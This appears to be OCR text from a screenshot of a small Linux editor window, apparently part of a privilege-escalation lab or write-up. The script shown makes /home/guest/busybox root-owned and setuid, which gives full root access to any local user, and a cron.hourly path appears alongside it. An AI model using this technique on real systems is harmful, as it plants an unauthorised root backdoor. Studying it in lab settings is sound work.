 /home/guest/testscript.txt
File Edit View Execute Help
Open File... Save Save As... Run Inspect Display
gtkdialog
1 echo "#!/bi
2 echo "chow
3 echo "chmo
4
#!/bin/bash
chown root:root /home/guest/busybox
chmod +s /home/guest/busybox
Line 2, Col 78
Command: cat /etc/cron.hourly/bookmarks.html Run!